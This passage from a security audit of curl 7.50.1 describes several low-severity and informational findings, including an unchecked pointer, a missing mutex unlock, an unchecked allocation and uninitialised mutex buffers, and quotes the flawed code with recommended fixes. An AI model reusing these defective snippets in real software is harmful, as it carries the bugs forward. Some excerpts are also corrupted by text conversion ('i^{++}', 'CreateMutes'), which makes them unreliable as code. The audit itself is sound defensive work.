*curl-7.50.1/src/tool\_cb\_wrt.c*

```
Affected Code:
size_t tool_write_cb(void *buffer, size_t sz, size_t nmemb, void *userdata)
{
  size_t rc;
   struct OutStruct *outs = userdata;
   struct OperationConfig *config = outs->config;
```
It is recommended to check the *data->set.rtp\_out* pointer before passing it to *writeit()*. The severity of this vulnerability is low because no route for exploiting this issue further (i.e. doing something more impactful than DoS) was found during testing.

<span id="page-31-1"></span>**CRL-01-019 nss\_init\_sslver uses version info from NSS header** *(Info)*

During *nss\_setup\_connect()*, the function *nss\_init\_sslver()* is used to determine the SSL/TLS versions that should be used. The resulting range is then passed to NSS using *SSL\_VersionRangeSet()*.

A potential issue with this behavior is that *nss\_init\_sslver()* relies on header information to determine which versions of SSL/TLS the installed NSS library supports. Therefore, if *libcurl* is compiled by a distribution's maintainer on a system with an older version of NSS, it will still unnecessarily fall back to the older SSL/TLS versions. This could happen, for example, if cURL quickly releases a new version after NSS adds support for a new protocol version and the distribution's *libcurl* is then updated first.

It is recommended to use *SSL\_VersionRangeSetDefault()* if the requested version is *CURL\_SSLVERSION\_DEFAULT* to somewhat mitigate this issue.

<span id="page-31-0"></span>**CRL-01-020 dup\_nickname() doesn't check for memory allocation failure** *(Low)*

Normally there are two resolutions to the case of memory allocation failing:

- A NULL pointer is returned, no check is performed, the NULL pointer is dereferenced and the program crashes (this is not a security issue).
- An explicit error check is performed.

However, a third failure mode occurs when a function can legitimately return NULL for non-error reasons and have the effect of the program continuing to run yet exhibiting strange behavior.

If the supplied string looks like a file path, *dup\_nickname()* normally returns NULL. Conversely, if the supplied string looks like a nickname, it results in a pointer to an allocated string. However, if *strdup()* fails, it will return NULL even though the string looks like a nickname rather than a filename.

If *libcurl* is used in e.g. a *setuid* binary, this might theoretically be usable for a local attacker who wants to control the client's certificate used by *libcurl* to further their agenda. It is recommended to check for memory allocation failures in *dup\_nickname()*. Additionally, it might make sense to separately return the results of the "*file or nickname*" decision and the actual result pointer.

<span id="page-32-1"></span>**CRL-01-022 polarssl\_connect\_step1() lacks matching unlock** *(Info)*

In a single particular case *polarssl\_connect\_step1()* does not unlock, leaving the lock procured and causing a potential deadlock in the additional locking call in *polarssl\_connect\_step3()*.

```
File:
```
*curl-7.50.1/lib/vtls/polarssl.c*

```
Affected Code:
```

```
/* Check if there's a cached ID we can/should use here! */
if(conn->ssl_config.sessionid) { 
   void *old_session = NULL;
   Curl_ssl_sessionid_lock(conn);
   if(!Curl_ssl_getsessionid(conn, &old_session, NULL)) { 
     ret = ssl_set_session(&connssl->ssl, old_session);
     Curl_ssl_sessionid_unlock(conn);
     if(ret) { 
       failf(data, "ssl_set_session returned -0x%x", -ret);
       return CURLE_SSL_CONNECT_ERROR;
     } 
     infof(data, "PolarSSL re-using session\n");
   }
   // missing Curl_ssl_sessionid_unlock(conn);
}
```
As indicated above, it is recommended to add the matching *curl\_ssl\_sessionid\_unlock()* to the respective execution path.

<span id="page-32-0"></span>**CRL-01-023 ssl\_thread\_setup() leaves mutex buffer partially uninitialised** *(Info)*

There is a discrepancy between c*url\_polarsslthreadlock\_thread\_setup()* leaving the mutex buffer partially uninitialized and *Curl\_polarsslthreadlock\_thread\_cleanup()* relying on the buffer being completely initialized while iterating over its contents. As the calling application normally bails out completely after the resulting error is returned, this should not lead to a crash in general.

#### **File:**

*curl-7.50.1/lib/vtls/polarssl\_threadlock.c*

```
Affected Code:
// in Curl_polarsslthreadlock_thread_setup()
#ifdef HAVE_PTHREAD_H
  for(i = 0; i < NUMT; i^{++}) {
     ret = pthread_mutex_init(&mutex_buf[i], NULL);
     if(ret)
       return 0; /* pthread_mutex_init failed */
   }
#elif defined(HAVE_PROCESS_H)
  for(i = 0; i < NUMT; i^{++}) {
    mutes_buff[i] = CreateMutes(0, FALSE, 0);if(mutex_buff[i] == 0) return 0; /* CreateMutex failed */
   }
#endif /* HAVE_PTHREAD_H */
// conversely in Curl_polarsslthreadlock_thread_cleanup()
#ifdef HAVE_PTHREAD_H
  for(i = 0; i < NUMT; i^{++}) {
     ret = pthread_mutex_destroy(&mutex_buf[i]);
     if(ret)
       return 0; /* pthread_mutex_destroy failed */
   }
#elif defined(HAVE_PROCESS_H)
  for(i = 0; i < NUMT; i^{++}) {
     ret = CloseHandle(mutex_buf[i]);
     if(!ret)
       return 0; /* CloseHandle failed */
   }
#endif /* HAVE_PTHREAD_H */
```
It is recommended to clear the mutex array before trying to initialize the individual fields with the created mutexes.